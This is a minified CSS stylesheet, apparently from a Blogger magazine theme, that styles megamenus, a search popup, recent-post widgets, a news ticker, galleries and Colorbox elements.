nav>ul>li>ul>li.submenu2:hover>ul{left:100%;visibility:visible;opacity:1}
nav li.nav-rec,li.megamenu,li.nav-rec-tab{position:static}
nav div.nav-outer,li.megamenu .megamenu-inner,nav div.nto{width:100%;left:0;z-index:1000;top:100%;height:0}
li.megamenu .megamenu-inner img{height:150px;width:100%}
.megamenu h4{color:#313131}
.n-item{position:relative;margin:0 10px}
.nimeta{color:#fff;margin-top:10px;font:400 12px 'open sans','fontawesome',sans-serif;text-transform:uppercase}
.n-item .content{position:Absolute;bottom:0;left:0;z-index:11}
.n-item img{position:Absolute;left:0;top:0;z-index:1;width:100%;height:100%!important}
.dd-area .owl-nav{text-align:right;padding:0 20px 0 0;height:40px}
.dd-area .owl-theme .owl-controls .owl-nav [class*=owl-]{padding:5px 10px}
.dd-area .owl-theme .owl-controls .owl-nav [class*=owl-]{background:none}
.dd-area .owl-next,.dd-area .owl-prev{position:relative;text-align:right}
.n-item .popup-c{height:170px}
.n-item h3{margin:10px 0}
.n-item h3 a{color:#313131}
.n-item .currentLabel{background:#0583f2;border-radius:0}
.megamenu-inner{width:100%;z-index:2}
.megamenu>ul{display:none}
.megamenu-inner ul{float:left;width:21%;margin:0 2%}
.megamenu-inner h3{font:500 17px 'oswald',sans-serif;color:#313131;margin:10px 0;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.megamenu-inner ul li a:hover{padding:10px 0 10px 10px;background:#0583f2;color:#fff}
.megamenu-inner ul li a{color:#313131;background:transparent;border-bottom:1px solid rgba(255,255,255,0.15);padding:10px 0}
.nav-rec-tab>ul{display:none}
.nav-rec-tab li.active{color:#fff;padding-left:15px;background:#0583f2}
li.nav-rec-tab .tab-outer{float:left;width:20%}
li.nav-rec-tab .nav-tab-outer{float:right;position:relative;min-height:170px;width:80%}
.nav-tabi{display:none}
.nav-tabi.active{display:block!important}
.nto .toCenter{padding:25px 0;position:relative;overflow:hidden}
.nav-outer .owl-nav>div,.nto .owl-nav>div{border:1px solid rgba(255,255,255,0.15);color:#313131}
.nav-outer .owl-nav>div:hover,.nto .owl-nav>div:hover{background:#0583f2;border:1px solid #0583f2;color:#fff}
.nav-layer{width:100%;height:100%;position:Absolute;left:0;top:0}
nav .loaded .nav-layer{display:none}
nav #loader div{background:#0583f2}
.tab-outer li{padding:10px;border-bottom:1px solid rgba(255,255,255,0.15);color:#313131;cursor:pointer;font:normal normal 15px 'Oswald', sans-serif;font-size:14px;text-transform:uppercase;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
li.nav-rec-tab .nav-tab-outer>div .n-item{margin:0 10px}
.tinynav{display:none}
.nav-oi .owl-nav{margin-left:10px}
.toCenter{webkit-box-shadow:3px 4px 5px rgba(0,0,0,.05);-moz-box-shadow:3px 4px 5px rgba(0,0,0,.05);box-shadow:3px 4px 5px rgba(0,0,0,.05)}
/*--------------
4. Search form
---------------*/
.searchpop,.overlay{display:none;position:fixed;width:80%;height:80%;margin:0;left:10%;bottom:10%;z-index:11;overflow:auto;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.overlay.active{z-index:10;width:100%;height:100%;left:0;top:0;background:#000;background:rgba(0,0,0,0.7);position:fixed}
.live-search{}
.search-result span{color:#fff}
.queryword{margin:10px;font:400 19px 'open sans',sans-serif;color:#222}
.search-content{z-index:6;display:none;position:relative;width:90%;margin:0 auto}
.live-search .searchbar{width:90%;margin:15px auto;padding:10px;border-radius:2px;background:#fff;border:none;outline:none;color:#666;display:block;font:300 40px 'open sans',sans-serif;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);box-shadow:0 1px 1px rgba(0,0,0,0.1)}
.live-search .searchbar:focus{outline:none}
.search-result .search-item{overflow:auto;padding:15px;background:#eee;margin-bottom:10px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);box-shadow:0 1px 1px rgba(0,0,0,0.1)}
.more-result{display:none;background:#222;cursor:pointer;padding:15px;color:#fff;border-radius:5px;font:400 18px 'open sans',sans-serif;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);box-shadow:0 1px 1px rgba(0,0,0,0.1)}
.more-result a{text-decoration:none;color:#222}
.more-result b{border-bottom:2px dashed #222}
span.close-search:hover{background:#222}
.close-search{position:absolute;right:5px;top:5px;color:#fff;background:#0583f2;width:30px;height:30px;line-height:30px!important;font:100 20px 'fontawesome',sans-serif;cursor:pointer;text-align:center}
.search-item img{width:50px;height:50px;float:left;border-radius:50%}
.search-item a{width:calc(100% - 60px);float:right;display:block;font:300 35px 'open sans',sans-serif;text-decoration:none;color:#222}
/*--------------------------------------------
5. All Recent Post,comments and random posts
---------------------------------------------*/
.forHomeBigger>div>h2{display:none}
.w-gallery{margin:20px 0}
.w-gallery .container{padding-bottom:20%;float:left;width:20%;position:relative}
.w-gallery img{position:absolute;left:0;top:0;width:100%;height:100%}
.w-gallery .wg-date{text-align:center;font:400 13px 'open sans','fontawesome',sans-serif;color:#eee;text-shadow:1px 1px 1px #000;margin-top:70px}
.w-gallery h3{text-align:center;font:400 19px 'oswald',sans-serif;text-shadow:1px 1px 1px #000}
.w-gallery .content h3 a{color:#fff}
.w-gallery .recentLabel{margin-top:10px;background:#0583f2}
.w-gallery .content{width:100%;height:100%;text-align:center;position:absolute;left:0;top:0;background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.6) 100%)}
.w-gallery .container:hover .content{background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%)}
.tabhead{width:50%;float:left}
.tabhead .popup-c{min-height:300px}
.tabsub{width:47%;float:right;padding:0;margin:0;list-style:none}
.tabsub li.container{height:150px;position:relative;margin-bottom:10px}
.tabsub li.container .layerc{position:absolute;left:0;bottom:0;width:90%;padding:15px 5%}
.rt-contents .container .recentLabel,.recent-post-headline .container .recentLabel{background:#f1c40f}
.rt-contents .container img,.recent-post-headline .container img{position:Absolute;left:0;top:0;width:100%;height:100%}
.rt-contents .layerc h3,.recent-post-headline .layerc h3{margin:10px 0 0 0}
.rt-contents .layerc h3 a,.recent-post-headline .layerc h3 a{color:#fff}
.recent-post-column .toggler{overflow:hidden;margin:-5px}
.recent-post-column .column{width:50%;float:left;margin:-5px 0}
.recent-post-column .columnitem{margin:10px 5px;background:#FFFFFF;min-height:80px;overflow:auto}
.recent-post-column img{float:left;width:80px;height:80px}
.recent-post-column .content{float:right;width:-webkit-calc(100% - 100px);width:calc(100% - 100px);padding:5px 10px 10px 10px}
.recent-post-column .content h3{margin:0;padding:0 0 10px 0;font-size: 14px!important;}
.recent-post-slider img{width:100%;height:400px}
.recent-post-slider ul{padding:0;margin:0;list-style:none}
.recent-post-slider .imgouter{height:350px;display:block}
.small-slider img{width:100%;height:250px}
.small-slider .content{background:#FFFFFF;padding:15px}
.small-slider h3{padding:10px 0;margin:0}
.small-slider ul li{padding:0;margin:0}
.simple-inner h3{font:normal normal 18px 'oswald',sans-serif;padding:10px 0;margin:0}
.simple-inner .simplehead{position:relative}
.simple-inner .layerc{bottom:0;position:Absolute;width:90%;padding:10px 5%;left:0;z-index:10}
.simple-inner .simple-layer-link{position:Absolute;left:0;bottom:0;width:100%;height:100%;z-index:11}
.simple-content-inner{position:Absolute;left:0;right:0;padding:20px;bottom:0;z-index:12}
.simple-inner h3 a{color:#fff}
.simple-inner .simplehead .imgwrap{min-height:230px}
.simple-inner .simplehead .imgwrap img{position:absolute;left:0;top:0;width:100%;height:100%;z-index:2}
.simple-inner a.recentLabel{background:#ffd34e}
.simple-inner .simplesub h3{font-size:15px}
.simple-inner .simplesub h3 a{color:#222}
.simple-inner .simplesubmeta{font-size:12px}
.simple-inner .simplesub{padding:15px}
.simplesub:nth-child(even){background:#FFFFFF}
.simplesub:nth-child(odd){background:#F5F5F5;border-top:1px solid #eeeeee;border-bottom:1px solid #eeeeee}
.simple-inner .simplemeta{font-size:12px;color:#fff}
.recent-post-single .rhead .name{background:#27ae60}
.recent-post-slider .rhead .name{background:#2980b9}
.recent-post-car .rhead .name{background:#40d47e}
.recent-post-article .rhead .name{background:#2ecc71}
.recent-post-cards .rhead .name{background:#e74c3c}
.recent-post-headline .rhead .name{background:#3498db}
.recent-post-simple .rhead .name{background:#ffd34e}
.recent-post-gallery .rhead .name{background:#f57d00}
.recent-post-headline .rhead .name{background:#8e44ad}
.recent-post-column .rhead .name{background:#e74c3c}
.recent-post-vcar .rhead .name{background:#16a085}
.recent-post-car .owl-controls{position:absolute;top:-55px;right:0}
.recent-post-car .owl-nav{margin:0;background:#F5F5F5!important;height:35px;line-height:35px;width:62px}
.recent-post-car .owl-nav>div{margin:0;padding:0!important;width:30px;height:35px;font-size:20px;border:none;background:#F5F5F5;color:#6F6F6F;border-right:1px solid #eee;line-height:35px}
.recent-post-car .owl-nav>div:hover{background:#0583f2;color:#fff}
.recent-post-car .rhead .link{margin-right:62px;border-right:1px solid #eee}
.rt-contents{position:relative}
.rt-outer.loading .loadingTab{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(255,255,255,0.8);display:block;z-index:20}
.rt-head{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuFUPjcuol6KaNDLbBKtUQSY3Fw950qiasQbVS48bF3Cv6mH9JSI8AtenW7TTAVrFAfK7K0JtshIOev-Q7o6qTKKxOBL_KsR1oT2diZ5IVJGIVYO_2recppCDQUqXQPKIDeWpz7vfMTMmG/s1600/bg-pattern.png);background-repeat:repeat;overflow:hidden;position:relative;height:35px;line-height:35px;margin-bottom:15px}
.rt-heading{display:inline-block;line-height:35px!important;font:400 15px 'oswald','fontawesome',sans-serif;padding:0 10px;text-transform:uppercase;background:#0583f2;float:left;color:#fff}
.rt-buttons{padding:0;margin:0;list-style:none;width:70%;float:right;text-align:right}
.rt-buttons>li{font-size:13px;display:inline-block;color:#6F6F6F;border-right:1px solid #eeeeee;background:#F5F5F5;text-transform:uppercase;line-height:35px;padding:0 10px;cursor:pointer}
.rt-buttons>li:hover,.rt-buttons>li.active{color:#fff;background:#0583f2}
.news-ticker{position:relative;height:70px;margin:25px 0;background:#FFFFFF;-webkit-box-shadow:0 2px 5px rgba(162,152,143,0.2);-moz-box-shadow:0 2px 5px rgba(162,152,143,0.2);-o-box-shadow:0 2px 5px rgba(162,152,143,0.2);box-shadow:0 2px 5px rgba(162,152,143,0.2)}
.item .news-ticker{margin-bottom:0!important}
.news-ticker .inner{padding:0}
.ticker-inner{padding:0;margin:0;list-style:none;position:Absolute;top:0}
.tickercontainer{float:right;width:-webkit-calc(100% - 120px)!important;width:calc(100% - 120px)!important;height:70px;overflow:hidden;position:relative}
.ticker-inner>li{height:70px;display:inline-block;float:left;margin-right:10px}
.ticker-inner>li img{float:left;width:60px;height:60px;margin:5px 10px;display:block}
.ticker-inner>li .content{float:right;width:-webkit-calc(100% - 80px)!important;width:calc(100% - 80px)!important}
.ticker-inner>li .content .recentLabel{font-size:13px!important;line-height:20px!important;margin:5px 0;color:#fff;background:#0583f2}
.ticker-inner>li .content h3{margin:0;line-height:30px!important}
.ticker-inner>li .content h3 a{color:#222222}
.ticker-inner>li .content h3 a:hover{color:#0583f2}
.ticker-label{float:left;background:#0583f2;width:120px;position:relative;height:70px;font-size:15px!important;text-align:Center;color:#fff;line-height:70px!important}
span.ticker-label:after{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(187,0,0,0);border-left-color:#0583f2;border-width:20px;margin-top:-20px;z-index:1;border-left-width:10px}
.single-outer .container{background:#FFFFFF}
ul.cards-outer{position:relative;margin:-10px -1%;overflow:hidden}
.cards-outer .container{float:left;width:31.333%;margin:10px 1%;background:#FFFFFF}
.cards-outer{padding:0;margin:0;list-style:none}
.cards-outer .imgwrap{position:relative;height:150px;background:#222;overflow:hidden}
.single-outer .container .imgwrap{position:relative;height:250px;background:#222;overflow:hidden}
.cards-outer .imgwrap img,.single-outer .container img{display:block;position:absolute;left:0;top:0;width:100%;height:100%}
.cards-outer .content,.single-outer .content{padding:10px;font-size:13px;line-height:normal}
.cards-outer .content p{margin:0;color:#222222;min-height:80px}
.single-outer p{margin-top:5px}
.cards-outer .card-meta,.single-outer .card-meta{margin:15px 10px 0 10px;padding-top:10px;text-align:center;border-top:1px solid #eeeeee}
.single-outer .single-author{padding:10px;font-size:13px!important}
.layerimg{z-index:2}
.layer{position:absolute;left:0;top:0;width:100%;height:100%;background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.6) 100%);z-index:3}
.layerc{z-index:4}
.cards-outer .recentLabel{background:#e44f25}
.single-outer .recentLabel{background:#27ae60}
.cards-outer .imgwrap .hcontent,.single-outer .hcontent{position:Absolute;bottom:0;left:0;padding:5px 5%;width:90%}
.below-post-col{overflow:auto;position:relative;margin:0 -1%}
.below-post-col>div{width:48%;margin:0 1%}
.below-post-col .bpc1{float:left}
.below-post-col .bpc2{float:right}
.below-post-col>div>div,.ForRecentWidgets>div,.colOuter .widget,.midRecent .widget{margin:0 0 40px 0}
div#Top-FullWidth .widget:first-child{margin-top:25px}
div#bot-full .widget:first-child {margin-top: 40px!important;}
.midRecent{margin:0 -1%}
.midRecent .midcol{float:left;width:31.333%;margin:0 1% 0 1%}
.colOuter{margin:0 0 0 0}
.leftCol{float:left;width:65%}
.rightcol{padding-left:15px}
.leftcol{padding-right:15px}
.rightCol{float:right;width:35%}
div#WideRecent .rhead{display:none!important}
.rhead,.st-content>div>h2,.sidebarWidgets>div>h2,.panel .widget>h2,.rightCol .widget>h2,.footerw>div>h2,.commentTabs{margin-bottom:20px;margin-top:0;height:35px;padding:0;line-height:35px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuFUPjcuol6KaNDLbBKtUQSY3Fw950qiasQbVS48bF3Cv6mH9JSI8AtenW7TTAVrFAfK7K0JtshIOev-Q7o6qTKKxOBL_KsR1oT2diZ5IVJGIVYO_2recppCDQUqXQPKIDeWpz7vfMTMmG/s1600/bg-pattern.png);background-repeat:repeat;text-overflow:ellipsis;white-space:nowrap;position:relative;overflow:hidden}
.rhead .name,.st-content>div>h2 span,.sidebarWidgets>div>h2 span,.panel .widget>h2 span,.rightCol .widget>h2 span,.footerw>div>h2 span,.commentTabs h4 span{text-transform:uppercase;font:normal normal 15px 'Oswald', sans-serif;display:inline-block;letter-spacing:1px;line-height:35px;padding:0 20px;vertical-align:middle;float:left;background:#0583f2;color:#fff}
.rhead .link:before{content:"";display:inline-block;vertical-align:middle;height:100%}
.rhead .link{float:right;margin-left:20px;color:#6F6F6F;background:#F5F5F5;padding:0 10px;font:100 12px 'open sans','fontawesome',sans-serif;text-transform:uppercase;line-height:35px;vertical-align:middle;text-overflow:ellipsis}
.rhead .link:hover{background:#0583f2;color:#fff}
.recentLabel{background:#0583f2;text-transform:uppercase;font-size:13px!important;padding:3px 8px;color:#fff;display:inline-block}
.headline{float:left;width:40%;width:-webkit-calc(40% - 20px);width:calc(40% - 20px);margin-right:-webkit-calc(5px + 5px);margin-right:calc(5px + 5px)}
.subhead{float:right;width:60%;padding:0;margin:0;list-style:none}
.popup-c{background:#222;overflow:hidden;min-height:150px;font-family:'fontawesome';position:relative}
.popup-c img{width:100%;height:auto;display:block;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.n-item:hover .popup-c img{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3)}
.popup-c .popup-stuff{position:Absolute;left:0;top:0;opacity:0;width:100%;height:0;background:#2c3e50;background:rgba(44,62,80,0.4);-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.popup-c:hover .popup-stuff{height:100%;opacity:1}
.popup-c .ss{position:Absolute;left:10px;z-index:10;top:10px;height:25px}
.popup-c .ss a{opacity:0;color:#fff;height:25px;width:25px;font-size:15px;line-height:25px;display:block;float:left;text-align:center;border-radius:2px;margin-left:4px;box-shadow:0 1px 1px rgba(0,0,0,0.2)}
.popup-c:hover .ss a{opacity:1}
.popup-c .ss a.ss-f{-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;background:#3765A3}
.popup-c .ss a.ss-g{-webkit-transition:all 300ms ease-in-out 200ms;-moz-transition:all 300ms ease-in-out 200ms;-ms-transition:all 300ms ease-in-out 200ms;-o-transition:all 300ms ease-in-out 200ms;transition:all 300ms ease-in-out 200ms;background:#DF4B38}
.popup-c .ss a.ss-t{-webkit-transition:all 300ms ease-in-out 100ms;-moz-transition:all 300ms ease-in-out 100ms;-ms-transition:all 300ms ease-in-out 100ms;-o-transition:all 300ms ease-in-out 100ms;transition:all 300ms ease-in-out 100ms;background:#5EA9DD}
.popup-c .popup-stuff a{width:35px;height:35px;display:block;background:#2c3e50;color:#fff;font-size:20px;line-height:35px;text-align:center}
.popup-c .popup-stuff a:hover{background:#e74c3c}
.popup-c .popup-link{position:absolute;left:50%;top:50%;margin-left:-40px;margin-top:-17.5px}
.popup-c .popup-icon{position:absolute;left:50%;top:50%;margin-left:5px;margin-top:-17.5px}
.popup-c:hover .ss{opacity:1}
.PopularPosts .item-thumbnail{margin:0!important;padding:0!important;width:60px;height:60px}
.PopularPosts .item-thumbnail img{padding:0!important}
.PopularPosts ul,.recent-comments ul,.random-post ul,.recent-post-list ul,.Label ul{padding:0;margin:0;list-style:none}
.recent-comments .comment-item{padding:10px 0;border-bottom:1px solid #eee;clear:both;font:400 13px 'open sans','fontawesome',sans-serif;color:#666;line-height:20px!important}
.recent-comments .comment-item img{width:50px;height:50px;margin:5px;float:left;border-radius:5px;box-shadow:0 1px 1px rgba(0,0,0,0.2)}
.recent-comments .comment-item .authornamec{color:#333}
.recent-comments .comment-item .commentcontent{color:#666}
.recent-comments .comment-item .commenttime{color:#666}
.recent-comments .comment-item .commentlink{text-align:right}
.recent-comments .comment-item .commentlink a{color:#333;text-decoration:none}
.recent-comments .comment-item .commentlink a:hover{color:#0099ff}
.recent-post-item li,.random-inner li,.PopularPosts .widget-content ul li{position:relative;overflow:auto;padding:10px;background:#FFFFFF}
.recent-post-item li img,.random-inner li img,.PopularPosts img{float:left;margin:0;display:block;width:60px;height:60px}
.recent-list-c,.PopularPosts .item-title{float:right;padding-bottom:10px;border-bottom:1px solid #eeeeee;width:-webkit-calc(100% - 70px);width:calc(100% - 70px)}
.recent-post-item li a,.random-inner li a,.PopularPosts .item-title a{display:block}
.PopularPosts .item-title{font:300 17px 'oswald',sans-serif;min-height:35px}
.random-inner li h3,.recent-post-item li h3{padding:0;margin:0 0 10px 0}
.gallery-inner .metadata{font:500 12px 'ubuntu','fontawesome',sans-serif;color:#eee;text-align:Center}
.gallery-inner .container{position:relative;width:33.333%;height:0;padding-bottom:25%;float:left;text-align:center;overflow:hidden}
.gallery-inner h3{margin:0;padding:10px;position:relative}
.gallery-inner h3:before{content:'';height:1px;width:20px;background:#fff;bottom:0;position:absolute;left:50%;margin-left:-5px}
.small-slider .recentLabel{background:#e74c3c}
.gallery-inner .recentLabel{background:#f57d00;margin-top:10px}
.gallery-inner .container img{width:100%;position:absolute;left:0;top:0;display:block;height:100%}
.gallery-inner .container .recentcontent{display:none}
.gallery-inner .content{position:absolute;width:100%;height:100%;left:-100%;background:rgba(0,0,0,0.3)}
.gallery-pop{position:Absolute;width:400px;z-index:10;background:#fff;padding:15px;border:1px solid #eee;display:none}
.gallery-pop h3{font:500 20px 'ubuntu condensed',sans-serif;text-align:Center;margin:0;padding:10px}
.gallery-pop p{color:#bbb;font:400 13px 'open sans',sans-serif;margin:5px 0}
.gallery-pop .metadata{font:400 15px 'open sans','fontawesome',sans-serif;color:#666}
.gallery-inner .container a{color:#FFF}
.headOver{position:absolute;bottom:0;left:0;width:90%;padding:10px 5%;background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);text-shadow:0 1px 1px #000}
.headOver h3{margin:10px 0}
.headOver .recentLabel,.subhead .recentLabel{background:#e74c3c}
.cards-outer .hcontent h3,.single-outer h3{padding:10px 0;margin:0}
.headOver h3 a,.cards-outer .hcontent h3 a,.single-outer h3 a{color:#fff}
.headcontent{background:#FFFFFF;padding:10px 20px}
.headcontent .headmeta{border-top:1px solid #eeeeee;padding:10px 0;margin:20px 0 0 0}
.column .container h3{font:400 18px 'oswald',sans-serif;margin:0;padding:0;text-align:Center;text-transform:capitalize}
.headcontent a,.column .container h3 a{color:#ecf0f1}
.headcontent p,.column .container p{line-height:20px;text-align:justify}
.headmeta,.column .container .headmeta{text-align:center;margin:10px 0}
.subhead .container h3,.subcolumn .container h3{font:400 14px 'oswald',sans-serif;margin:0;padding:10px 0 0 0}
.subhead .container h3 a,.subcolumn .container h3 a{color:#e74c3c}
.headline .container{margin-top:10px}
.subhead .container{padding:15px;background:#374140;margin:10px 0;border-radius:3px;box-shadow:1px 1px 1px 1px rgba(0,0,0,0.1)}
.subhead .container .metadata,.subcolumn .container .metadata{font:400 10px 'oswald','fontawesome',sans-serif;color:#666;margin:10px 0}
.column{margin-bottom:10px}
.column .container{padding:15px;background:#e74c3c}
.subcolumn .container{padding:15px;float:left;width:-webkit-calc(50% - 35px);width:calc(50% - 35px);background:#fff;margin:0 2.5px 5px 2.5px
border-radius:4px;box-shadow:1px 1px 1px rgba(0,0,0,0.08)}
.metro-top{padding:25px 0;background:#F8F8F8}
.metro-top img,.metro-top .imgwrap{width:100%;height:auto}
.metro-top .right{float:right;width:45%;height:445px;margin:2.5px 0;position:relative}
.right-outer{position:relative}
.right-outer .content,.recent-post-slider .content{position:absolute;bottom:0;right:0;left:0;padding:30px 25px}
.slider-meta{color:#fff;font-size:12px}
.slider-meta span.authorname{padding-right:5px}
.metro-top .right img{height:445px}
.metro-top .left{float:left;width:55%;height:450px}
.metro-top img{-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}
.metro-top .sq:hover img,.metro-top .rect:hover img{transform:scale(1.2)}
.metro-top .left-top,.metro-top .left-bottom{height:225px}
.metro-top .sq{background:#0583f2;width:220px;height:220px;margin:2.5px;overflow:hidden;position:relative}
.sq .imgwrap{height:50%;overflow:hidden}
.metro-top .sq .recentLabel{padding:0}
.metro-top .rect{width:60%;position:relative;overflow:hidden;height:220px;width:-moz-calc(100% - 230px);width:calc(100% - 230px);margin:2.5px}
.metro-top .left-top .sq,.metro-top .left-bottom .rect{float:right}
.metro-top .left-bottom .sq,.metro-top .left-top .rect{float:left}
.metro-top .left .content{bottom:0;left:0;position:absolute;padding:10px 5%;width:90%;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.metro-top .left .content,.right-outer .content,.recent-post-slider .content{vertical-align:top;background:transparent;z-index:1;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.4)));background-image:-moz-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.4));background-image:-webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.4));background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.4))}
.metro-top .left .sq .content{background:transparent!important}
.metro-top h3{font-size:15px}
.metro-top .recentLabel{background:#0583f2}
.metro-top .left h3{margin:0;padding:10px 0}
.metro-top h3 a{color:#FFF}
.metro-top .right h3{font-size:30px;padding:20px;padding:10px 0;text-transform:capitalize;margin:0}
span.recentdate{padding-right:3px}
.tl-wspace{position:relative;overflow:hidden}
.tl-headlineWrap{float:left;width:60%;min-height:370px;max-height:370px;background:#FFFFFF}
.tl-subheadWrap{float:right;width:40%}
.tl-recentHeadline .mag-subhead{padding-left:25px}
.tl-recentHeadline .container{background:#FFFFFF;overflow:hidden;margin-bottom:10px}
.tl-recentHeadline .container:last-child{margin-bottom:0!important}
.tl-recentHeadline .imagewrap{width:100px;height:85px;float:left;overflow:hidden;display:block}
.tl-recentHeadline .recentcontent{float:right;width:calc(100% - 110px);width:-moz-calc(100% - 110px)}
.mag-head h3{font-size:18px!important;margin:10px;text-transform:capitalize}
.mag-subhead h3{font-size:14px!important;padding:10px 10px 5px 5px;margin:0}
.tl-recentHeadline .tl-magMedia img{width:100%}
.tl-recentHeadline .tl-magMedia{position:relative;height:160px;overflow:hidden}
.car-inner .container h3{padding:10px 0;margin:0}
.car-inner .container h3,.rt-contents .layerc h3,.recent-post-headline .layerc h3,.headOver h3,.recent-post-slider h3,.gallery-inner h3,.mag-head h3,.mag-subhead h3,.cards-outer .hcontent h3,.single-outer h3,.simple-inner h3,.recent-post-column .content h3,h2.home-post-title,.random-inner li h3,.recent-post-item li h3,.PopularPosts .item-title,.small-slider h3,.ticker-inner>li .content h3,.n-item h3,header.post-header h1,h1.post-title,.blog-pager-item h6,.blog-pager-item h5,.about-author h3,.related-item h3,.comment-buttons button,.comments .comments-content .user,.comments h4,.home-post .jumpbreak a,.ticker-label,.recentLabel,.metro-top h3,.footer-sub h3{font:normal normal 15px 'Oswald', sans-serif;font-size:15px;font-weight:400}
.mag-head h3 a,.mag-subhead h3 a,.simple-inner .simplesub h3 a,.recent-post-column .content h3 a,h2.home-post-title a,.random-inner li h3 a,.recent-post-item li h3 a,.PopularPosts .item-title a,.small-slider h3 a{color:#222222}
.mag-head h3 a:hover,.mag-subhead h3 a:hover,.simple-inner .simplesub h3 a:hover,.recent-post-column .content h3 a:hover,h2.home-post-title a:hover,.random-inner li h3 a:hover,.recent-post-item li h3 a:hover,.PopularPosts .item-title a:hover,.small-slider h3 a:hover{color:#0583f2}
.headmeta,.column .container .headmeta,.cards-outer .card-meta,.single-outer .card-meta,.simple-inner .simplesubmeta,span.home-time,span.home-author,.recent-list-c .meta,.small-slider-meta,.recent-post-column .content .columnmeta{font-size:12px;color:#6F6F6F}
.mag-head p{font-size:13px;line-height:normal}
.mag-head p,.mag-head .tl-headm{padding:0 15px}
.tl-subheadWrap .metadata .authorname{display:none}
.tl-headm,.tl-subheadWrap .metadata{color:#6F6F6F;font-size:12px}
.tl-subheadWrap .metadata{font-size:12px!important;padding-left:5px;padding-top:3px}
div#WidgetColumnLeft .tl-headlineWrap,div#WidgetColumnRight .tl-headlineWrap,div#WidgetColumn1 .tl-headlineWrap,div#WidgetColumn2 .tl-headlineWrap{float:none;width:100%;border-bottom:1px solid #eeeeee;min-height:355px;max-height:none}
#WidgetColumnLeft .tl-subheadWrap,#WidgetColumnRight .tl-subheadWrap,#WidgetColumn1 .tl-subheadWrap,#WidgetColumn2 .tl-subheadWrap{float:none;width:100%}
#WidgetColumnLeft .tl-recentHeadline .mag-subhead,#WidgetColumnRight .tl-recentHeadline .mag-subhead,#WidgetColumn1 .tl-recentHeadline .mag-subhead,#WidgetColumn2 .tl-recentHeadline .mag-subhead{padding-left:0}
#WidgetColumnLeft .tl-recentHeadline .container,#WidgetColumnRight .tl-recentHeadline .container,#WidgetColumn1 .tl-recentHeadline .container,#WidgetColumn2 .tl-recentHeadline .container{margin-bottom:0;border-bottom:1px solid #eeeeee}
#WidgetColumnLeft .mag-head p,#WidgetColumnRight .mag-head p,#WidgetColumn1 .mag-head p,#WidgetColumn2 .mag-head p{margin:10px 0 px 0}
#WidgetColumnLeft .tl-recentHeadline .imagewrap,#WidgetColumnRight .tl-recentHeadline .imagewrap,#WidgetColumn1 .tl-recentHeadline .imagewrap,#WidgetColumn2 .tl-recentHeadline .imagewrap{padding:5px}
/*
Colorbox Core Style:The following CSS is consistent between example themes and should not be altered.
*/
#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}
#cboxWrapper{max-width:none}
#cboxOverlay{position:fixed;width:100%;height:100%}
#cboxMiddleLeft,#cboxBottomLeft{clear:left}
#cboxContent{position:relative}
#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}
#cboxTitle{margin:0}
#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}
